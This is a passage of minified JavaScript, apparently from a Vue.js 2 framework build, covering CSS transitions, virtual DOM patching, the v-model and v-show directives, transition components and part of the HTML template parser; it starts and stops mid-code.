e()};function wi(e){xi(function(){xi(e)})}function _i(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),di(e,t))}function $i(e,t){e._transitionClasses&&_(e._transitionClasses,t),li(e,t)}function ki(e,t,n){var r=Si(e,t),o=r.type,a=r.timeout,i=r.propCount;if(!o)return n();var s=o===bi?gi:yi,c=0,d=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=i&&d()};setTimeout(function(){c<i&&d()},a+1),e.addEventListener(s,l)}var Ci=/\b(transform|all)(,|$)/;function Si(e,t){var n,r=window.getComputedStyle(e),o=(r[vi+"Delay"]||"").split(", "),a=(r[vi+"Duration"]||"").split(", "),i=Oi(o,a),s=(r[mi+"Delay"]||"").split(", "),c=(r[mi+"Duration"]||"").split(", "),d=Oi(s,c),l=0,u=0;return t===bi?i>0&&(n=bi,l=i,u=a.length):t===hi?d>0&&(n=hi,l=d,u=c.length):u=(n=(l=Math.max(i,d))>0?i>d?bi:hi:null)?n===bi?a.length:c.length:0,{type:n,timeout:l,propCount:u,hasTransform:n===bi&&Ci.test(r[vi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Pi(t)+Pi(e[n])}))}function Pi(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Ai(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=ui(e.data.transition);if(!a(r)&&!i(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,b=r.appearToClass,h=r.appearActiveClass,v=r.beforeEnter,g=r.enter,y=r.afterEnter,x=r.enterCancelled,w=r.beforeAppear,_=r.appear,$=r.afterAppear,k=r.appearCancelled,C=r.duration,S=vn,O=vn.$vnode;O&&O.parent;)S=O.context,O=O.parent;var P=!S._isMounted||!e.isRootInsert;if(!P||_||""===_){var A=P&&p?p:c,E=P&&h?h:f,N=P&&b?b:u,T=P&&w||v,R=P&&d(_)?_:g,I=P&&$||y,j=P&&k||x,D=m(l(C)?C.enter:C);0;var B=!1!==o&&!ee,F=Ti(R),L=n._enterCb=M(function(){B&&($i(n,N),$i(n,E)),L.cancelled?(B&&$i(n,A),j&&j(n)):I&&I(n),n._enterCb=null});e.data.show||gt(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),R&&R(n,L)}),T&&T(n),B&&(_i(n,A),_i(n,E),wi(function(){$i(n,A),L.cancelled||(_i(n,N),F||(Ni(D)?setTimeout(L,D):ki(n,s,L)))})),e.data.show&&(t&&t(),R&&R(n,L)),B||F||L()}}}function Ei(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ui(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var o=r.css,s=r.type,c=r.leaveClass,d=r.leaveToClass,u=r.leaveActiveClass,f=r.beforeLeave,p=r.leave,b=r.afterLeave,h=r.leaveCancelled,v=r.delayLeave,g=r.duration,y=!1!==o&&!ee,x=Ti(p),w=m(l(g)?g.leave:g);0;var _=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&($i(n,d),$i(n,u)),_.cancelled?(y&&$i(n,c),h&&h(n)):(t(),b&&b(n)),n._leaveCb=null});v?v($):$()}function $(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),f&&f(n),y&&(_i(n,c),_i(n,u),wi(function(){$i(n,c),_.cancelled||(_i(n,d),x||(Ni(w)?setTimeout(_,w):ki(n,s,_)))})),p&&p(n,_),y||x||_())}}function Ni(e){return"number"==typeof e&&!isNaN(e)}function Ti(e){if(a(e))return!1;var t=e.fns;return i(t)?Ti(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Ri(e,t){!0!==t.data.show&&Ai(t)}var Ii=function(e){var t,n,r={},d=e.modules,l=e.nodeOps;for(t=0;t<Ko.length;++t)for(r[Ko[t]]=[],n=0;n<d.length;++n)i(d[n][Ko[t]])&&r[Ko[t]].push(d[n][Ko[t]]);function u(e){var t=l.parentNode(e);i(t)&&l.removeChild(t,e)}function f(e,t,n,o,a,c,d){if(i(e.elm)&&i(c)&&(e=c[d]=ye(e)),e.isRootInsert=!a,!function(e,t,n,o){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return p(e,t),b(n,e.elm,o),s(c)&&function(e,t,n,o){var a,s=e;for(;s.componentInstance;)if(i(a=(s=s.componentInstance._vnode).data)&&i(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Wo,s);t.push(s);break}b(n,e.elm,o)}(e,t,n,o),!0}}(e,t,n,o)){var u=e.data,f=e.children,v=e.tag;i(v)?(e.elm=e.ns?l.createElementNS(e.ns,v):l.createElement(v,e),m(e),h(e,f,t),i(u)&&g(e,t),b(n,e.elm,o)):s(e.isComment)?(e.elm=l.createComment(e.text),b(n,e.elm,o)):(e.elm=l.createTextNode(e.text),b(n,e.elm,o))}}function p(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,v(e)?(g(e,t),m(e)):(Go(e),t.push(e))}function b(e,t,n){i(e)&&(i(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function h(e,t,n){if(o(t)){0;for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r)}else c(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function v(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return i(e.tag)}function g(e,n){for(var o=0;o<r.create.length;++o)r.create[o](Wo,e);i(t=e.data.hook)&&(i(t.create)&&t.create(Wo,e),i(t.insert)&&n.push(e))}function m(e){var t;if(i(t=e.fnScopeId))l.setStyleScope(e.elm,t);else for(var n=e;n;)i(t=n.context)&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent;i(t=vn)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function x(e,t,n,r,o,a){for(;r<=o;++r)f(n[r],a,e,t,!1,n,r)}function w(e){var t,n,o=e.data;if(i(o))for(i(t=o.hook)&&i(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function _(e,t,n){for(;t<=n;++t){var r=e[t];i(r)&&(i(r.tag)?($(r),w(r)):u(r.elm))}}function $(e,t){if(i(t)||i(e.data)){var n,o=r.remove.length+1;for(i(t)?t.listeners+=o:t=function(e,t){function n(){0===--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,o),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&$(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else u(e.elm)}function k(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&Jo(e,a))return o}}function C(e,t,n,o,c,d){if(e!==t){i(t.elm)&&i(o)&&(t=o[c]=ye(t));var u=t.elm=e.elm;if(s(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?P(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,b=t.data;i(b)&&i(p=b.hook)&&i(p=p.prepatch)&&p(e,t);var h=e.children,g=t.children;if(i(b)&&v(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);i(p=b.hook)&&i(p=p.update)&&p(e,t)}a(t.text)?i(h)&&i(g)?h!==g&&function(e,t,n,r,o){var s,c,d,u=0,p=0,b=t.length-1,h=t[0],v=t[b],g=n.length-1,m=n[0],y=n[g],w=!o;for(;u<=b&&p<=g;)a(h)?h=t[++u]:a(v)?v=t[--b]:Jo(h,m)?(C(h,m,r,n,p),h=t[++u],m=n[++p]):Jo(v,y)?(C(v,y,r,n,g),v=t[--b],y=n[--g]):Jo(h,y)?(C(h,y,r,n,g),w&&l.insertBefore(e,h.elm,l.nextSibling(v.elm)),h=t[++u],y=n[--g]):Jo(v,m)?(C(v,m,r,n,p),w&&l.insertBefore(e,v.elm,h.elm),v=t[--b],m=n[++p]):(a(s)&&(s=Yo(t,u,b)),a(c=i(m.key)?s[m.key]:k(m,t,u,b))?f(m,r,e,h.elm,!1,n,p):Jo(d=t[c],m)?(C(d,m,r,n,p),t[c]=void 0,w&&l.insertBefore(e,d.elm,h.elm)):f(m,r,e,h.elm,!1,n,p),m=n[++p]);u>b?x(e,a(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&_(t,u,b)}(u,h,g,n,d):i(g)?(i(e.text)&&l.setTextContent(u,""),x(u,null,g,0,g.length-1,n)):i(h)?_(h,0,h.length-1):i(e.text)&&l.setTextContent(u,""):e.text!==t.text&&l.setTextContent(u,t.text),i(b)&&i(p=b.hook)&&i(p=p.postpatch)&&p(e,t)}}}function S(e,t,n){if(s(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var O=y("attrs,class,staticClass,staticStyle,key");function P(e,t,n,r){var o,a=t.tag,c=t.data,d=t.children;if(r=r||c&&c.pre,t.elm=e,s(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(o=c.hook)&&i(o=o.init)&&o(t,!0),i(o=t.componentInstance)))return p(t,n),!0;if(i(a)){if(i(d))if(e.hasChildNodes())if(i(o=c)&&i(o=o.domProps)&&i(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var l=!0,u=e.firstChild,f=0;f<d.length;f++){if(!u||!P(u,d[f],n,r)){l=!1;break}u=u.nextSibling}if(!l||u)return!1}else h(t,d,n);if(i(c)){var b=!1;for(var v in c)if(!O(v)){b=!0,g(t,n);break}!b&&c.class&&Pr(c.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!a(t)){var c,d=!1,u=[];if(a(e))d=!0,f(t,u);else{var p=i(e.nodeType);if(!p&&Jo(e,t))C(e,t,u,null,null,o);else{if(p){if(1===e.nodeType&&e.hasAttribute(U)&&(e.removeAttribute(U),n=!0),s(n)&&P(e,t,u))return S(t,u,!0),e;c=e,e=new ve(l.tagName(c).toLowerCase(),{},[],void 0,c)}var b=e.elm,h=l.parentNode(b);if(f(t,u,b._leaveCb?null:h,l.nextSibling(b)),i(t.parent))for(var g=t.parent,m=v(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,m){for(var x=0;x<r.create.length;++x)r.create[x](Wo,g);var $=g.data.hook.insert;if($.merged)for(var k=$.fns.slice(1),O=0;O<k.length;O++)k[O]()}else Go(g);g=g.parent}i(h)?_([e],0,0):i(e.tag)&&w(e)}}return S(t,u,d),t.elm}i(e)&&w(e)}}({nodeOps:Ho,modules:[sa,ha,Wa,Ya,si,Z?{create:Ri,activate:Ri,remove:function(e,t){!0!==e.data.show?Ei(e,t):t()}}:{}].concat(ra)});ee&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var ji={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?gt(n,"postpatch",function(){ji.componentUpdated(e,t,n)}):Di(e,t,n.context),e._vOptions=[].map.call(e.options,Li)):("textarea"===n.tag||zo(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Mi),e.addEventListener("compositionend",zi),e.addEventListener("change",zi),ee&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Di(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,Li);if(o.some(function(e,t){return!F(e,r[t])}))(e.multiple?t.value.some(function(e){return Fi(e,o)}):t.value!==t.oldValue&&Fi(t.value,o))&&Ui(e,"change")}}};function Di(e,t,n){Bi(e,t,n),(X||te)&&setTimeout(function(){Bi(e,t,n)},0)}function Bi(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var a,i,s=0,c=e.options.length;s<c;s++)if(i=e.options[s],o)a=L(r,Li(i))>-1,i.selected!==a&&(i.selected=a);else if(F(Li(i),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function Fi(e,t){return t.every(function(t){return!F(t,e)})}function Li(e){return"_value"in e?e._value:e.value}function Mi(e){e.target.composing=!0}function zi(e){e.target.composing&&(e.target.composing=!1,Ui(e.target,"input"))}function Ui(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Hi(e){return!e.componentInstance||e.data&&e.data.transition?e:Hi(e.componentInstance._vnode)}var Vi={bind:function(e,t,n){var r=t.value,o=(n=Hi(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Ai(n,function(){e.style.display=a})):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Hi(n)).data&&n.data.transition?(n.data.show=!0,r?Ai(n,function(){e.style.display=e.__vOriginalDisplay}):Ei(n,function(){e.style.display="none"})):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},Gi={model:ji,show:Vi},qi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Wi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Wi(sn(t.children)):e}function Ki(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var r in o)t[O(r)]=o[r];return t}function Ji(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var Yi=function(e){return e.tag||Ht(e)},Zi=function(e){return"show"===e.name},Qi={name:"transition",props:qi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Yi)).length){0;var r=this.mode;0;var o=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return o;var a=Wi(o);if(!a)return o;if(this._leaving)return Ji(e,o);var i="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?i+"comment":i+a.tag:c(a.key)?0===String(a.key).indexOf(i)?a.key:i+a.key:a.key;var s=(a.data||(a.data={})).transition=Ki(this),d=this._vnode,l=Wi(d);if(a.data.directives&&a.data.directives.some(Zi)&&(a.data.show=!0),l&&l.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,l)&&!Ht(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var u=l.data.transition=R({},s);if("out-in"===r)return this._leaving=!0,gt(u,"afterLeave",function(){t._leaving=!1,t.$forceUpdate()}),Ji(e,o);if("in-out"===r){if(Ht(a))return d;var f,p=function(){f()};gt(s,"afterEnter",p),gt(s,"enterCancelled",p),gt(u,"delayLeave",function(e){f=e})}}return o}}},Xi=R({tag:String,moveClass:String},qi);delete Xi.mode;var es={props:Xi,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=gn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],a=this.children=[],i=Ki(this),s=0;s<o.length;s++){if((l=o[s]).tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))a.push(l),n[l.key]=l,(l.data||(l.data={})).transition=i;else;}if(r){var c=[],d=[];for(s=0;s<r.length;s++){var l;(l=r[s]).data.transition=i,l.data.pos=l.elm.getBoundingClientRect(),n[l.key]?c.push(l):d.push(l)}this.kept=e(t,null,c),this.removed=d}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ts),e.forEach(ns),e.forEach(rs),this._reflow=document.body.offsetHeight,e.forEach(function(e){if(e.data.moved){var n=e.elm,r=n.style;_i(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(gi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(gi,e),n._moveCb=null,$i(n,t))})}}))},methods:{hasMove:function(e,t){if(!pi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach(function(e){li(n,e)}),di(n,t),n.style.display="none",this.$el.appendChild(n);var r=Si(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ts(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function ns(e){e.data.newPos=e.elm.getBoundingClientRect()}function rs(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),a.transitionDuration="0s"}}var os={Transition:Qi,TransitionGroup:es};fo.config.mustUseProp=$o,fo.config.isReservedTag=Fo,fo.config.isReservedAttr=wo,fo.config.getTagNamespace=Lo,fo.config.isUnknownElement=function(e){if(!Z)return!0;if(Fo(e))return!1;if(e=e.toLowerCase(),null!=Mo[e])return Mo[e];var t=document.createElement(e);return e.indexOf("-")>-1?Mo[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Mo[e]=/HTMLUnknownElement/.test(t.toString())},R(fo.options.directives,Gi),R(fo.options.components,os),fo.prototype.__patch__=Z?Ii:j,fo.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=ge),wn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new Nr(e,r,j,{before:function(){e._isMounted&&!e._isDestroyed&&wn(e,"beforeUpdate")}},!0),n=!1;var o=e._preWatchers;if(o)for(var a=0;a<o.length;a++)o[a].run();return null==e.$vnode&&(e._isMounted=!0,wn(e,"mounted")),e}(this,e=e&&Z?Uo(e):void 0,t)},Z&&setTimeout(function(){G.devtools&&de&&de.emit("init",fo)},0);var as=/\{\{((?:.|\r?\n)+?)\}\}/g,is=/[-.*+?^${}()|[\]\/\\]/g,ss=C(function(e){var t=e[0].replace(is,"\\$&"),n=e[1].replace(is,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")});var cs={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Pa(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=Oa(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var ds,ls={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Pa(e,"style");n&&(e.staticStyle=JSON.stringify(Za(n)));var r=Oa(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},us=function(e){return(ds=ds||document.createElement("div")).innerHTML=e,ds.textContent},fs=y("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ps=y("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),bs=y("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),hs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,vs=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,gs="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(q.source,"]*"),ms="((?:".concat(gs,"\\:)?").concat(gs,")"),ys=new RegExp("^<".concat(ms)),xs=/^\s*(\/?)>/,ws=new RegExp("^<\\/".concat(ms,"[^>]*>")),_s=/^<!DOCTYPE [^>]+>/i,$s=/^<!\--/,ks=/^<!\[/,Cs=y("script,style,textarea",!0),Ss={},Os={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Ps=/&(?:lt|gt|quot|amp|#39);/g,As=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Es=y("pre,textarea",!0),Ns=function(e,t){return e&&Es(e)&&"\n"===t[0]};function Ts(e,t){var n=t?As:Ps;return e.replace(n,function(e){return Os[e]})}function Rs(e,t){for(var n,r,o=[],a=t.expectHTML,i=t.isUnaryTag||D,s=t.canBeLeftOpenTag||D,c=0,d=function(){if(n=e,r&&Cs(r)){var d=0,f=r.toLowerCase(),p=Ss[f]||(Ss[f]=new RegExp("([\\s\\S]*?)(</"+f+"[^>]*>)","i"));_=e.replace(p,function(e,n,r){return d=r.length,Cs(f)||"noscript"===f||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ns(f,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-_.length,e=_,u(f,c-d,c)}else{var b=e.indexOf("<");if(0===b){if($s.test(e)){var h=e.indexOf("--\x3e");if(h>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,h),c,c+h+3),l(h+3),"continue"}if(ks.test(e)){var v=e.indexOf("]>");if(v>=0)return l(v+2),"continue"}var g=e.match(_s);if(g)return l(g[0].length),"continue";var m=e.match(ws);if(m){var y=c;return l(m[0].length),u(m[1],y,c),"continue"}var x=function(){var t=e.match(ys);if(t){var n={tagName:t[1],attrs:[],start:c};l(t[0].length);for(var r=void 0,o=void 0;!(r=e.match(xs))&&(o=e.match(vs)||e.match(hs));)o.start=c,l(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],l(r[0].length),n.end=c,n}}();if(x)return function(e){var n=e.tagName,c=e.unarySlash;a&&("p"===r&&bs(n)&&u(r),s(n)&&r===n&&u(n));for(var d=i(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var b=e.attrs[p],h=b[3]||b[4]||b[5]||"",v="a"===n&&"href"===b[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:b[1],value:Ts(h,v)}}d||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n);t.start&&t.start(n,f,d,e.start,e.end)}(x),Ns(x.tagName,e)&&l(1),"continue"}var w=void 0,_=void 0,$=void 0;if(b>=0){for(_=e.slice(b);!(ws.test(_)||ys.test(_)||$s.test(_)||ks.test(_)||($=_.indexOf("<",1))<0);)b+=$,_=e.slice(b);w=e.substring(0,b)}b<0&&(w=e),w&&l(w.length),t.chars&&w&&t.chars(w,c-w.length,c)}if(e===n)return t.chars&&t.chars(e),"break"};e;){if("break"===d())break}function l(t){c+=t,e=e.substring(t)}function u(e,n,a){var i,s;if(null==n&&(n=c),null==a&&(a=c),e)for(s=e.toLowerCase(),i=o.length-1;i>=0&&o[i].lowerCasedTag!==s;i--);else i=0;if(i>=0){for(var d=o.length-1;d>=i;d--)t.end&&t.end(o[d].tag,n,a);o.length=i,r=i&&o[i-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}u()}var Is,js,Ds,Bs,Fs,Ls,Ms,zs,Us=/^@|^v-on:/,Hs=/^v-|^@|^:|^#/,Vs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Gs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,qs=/^\(|\)$/g,Ws=/^\[.*\]$/,Ks=/:(.*)$/,Js=/^:|^\.|^v-bind:/,Ys=/\.[^.\]]+(?=[^\]]*$)/g,Zs=/^v-slot(:|$)|^#/,Qs=/[\r\n]/,Xs=/[ \f\t\r\n]+/g,ec=C(us),tc="_empty_";function nc(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:dc(t),rawAttrsMap:{},parent:n,children:[]}}function rc(e,t){Is=t.warn||ya,Ls=t.isPreTag||D,Ms=t.mustUseProp||D,zs=t.getTagNamespace||D;var n=t.isReservedTag||D;Ds=xa(t.modules,"transformNode"),Bs=xa(t.modules,"preTransformNode"),Fs=xa(t.modules,"postTransformNode"),js=t.delimiters;var r,o,a=[],i=!1!==t.preserveWhitespace,s=t.whitespace,c=!1,d=!1;function l(e){if(u(e),c||e.processed||(e=oc(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&ic(r,{exp:e.elseif,block:e}),o&&!e.forbidden)if(e.elseif||e.else)i=e,s=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(o.children),s&&s.if&&ic(s,{exp:i.elseif,block:i});else{if(e.slotScope){var n=e.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=e}o.children.push(e),e.parent=o}var i,s;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(c=!1),Ls(e.tag)&&(d=!1);for(var l=0;l<Fs.length;l++)Fs[l](e,t)}function u(e){if(!d)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return Rs(e,{warn:Is,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,i,s,u){var f=o&&o.ns||zs(e);X&&"svg"===f&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];lc.test(r.name)||(r.name=r.name.replace(uc,""),t.push(r))}return t}(n));var p,b=nc(e,n,o);f&&(b.ns=f),"style"!==(p=b).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ce()||(b.forbidden=!0);for(var h=0;h<Bs.length;h++)b=Bs[h](b,t)||b;c||(!function(e){null!=Pa(e,"v-pre")&&(e.pre=!0)}(b),b.pre&&(c=!0)),Ls(b.tag)&&(d=!0),c?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),o=0;o<n;o++)r[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(r[o].start=t[o].start,r[o].end=t[o].end);else e.pre||(e.plain=!0)}(b):b.processed||(ac(b),function(e){var t=Pa(e,"v-if");if(t)e.if=t,ic(e,{exp:t,block:e});else{null!=Pa(e,"v-else")&&(e.else=!0);var n=Pa(e,"v-else-if");n&&(e.elseif=n)}}(b),function(e){var t=Pa(e,"v-once");null!=t&&(e.once=!0)}(b)),r||(r=b),i?l(b):(o=b,a.push(b))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,o=a[a.length-1],l(r)},chars:function(e,t,n){if(o&&(!X||"textarea"!==o.tag||o.attrsMap.placeholder!==e)){var r,a=o.children;if(e=d||e.trim()?"script"===(r=o).tag||"style"===r.tag?e:ec(e):a.length?s?"condense"===s&&Qs.test(e)?"":" ":i?" ":"":""){d||"condense"!==s||(e=e.replace(Xs," "));var l=void 0,u=void 0;!c&&" "!==e&&(l=function(e,t){var n=t?ss(t):as;if(n.test(e)){for(var r,o,a,i=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(o=r.index)>c&&(s.push(a=e.slice(c,o)),i.push(JSON.stringify(a)));var d=ga(r[1].trim());i.push("_s(".concat(d,")")),s.push({"@binding":d}),c=o+r[0].length}return c<e.length&&(s.push(a=e.slice(c)),i.push(JSON.stringify(a))),{expression:i.join("+"),tokens:s}}}(e,js))?u={type:2,expression:l.expression,tokens:l.tokens,text:e}:" "===e&&a.length&&" "===a[a.length-1].text||(u={type:3,text:e}),u&&a.push(u)}}},comment:function(e,t,n){if(o){var r={type:3,text:e,isComment:!0};0,o.children.push(r)}}}),r}function oc(e,t){var n;!function(e){var t=Oa(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Oa(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Pa(e,"scope"),e.slotScope=t||Pa(e,"slot-scope")):(t=Pa(e,"slot-scope"))&&(e.slotScope=t);var n=Oa(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||_a(e,"slot",n,function(e,t){return 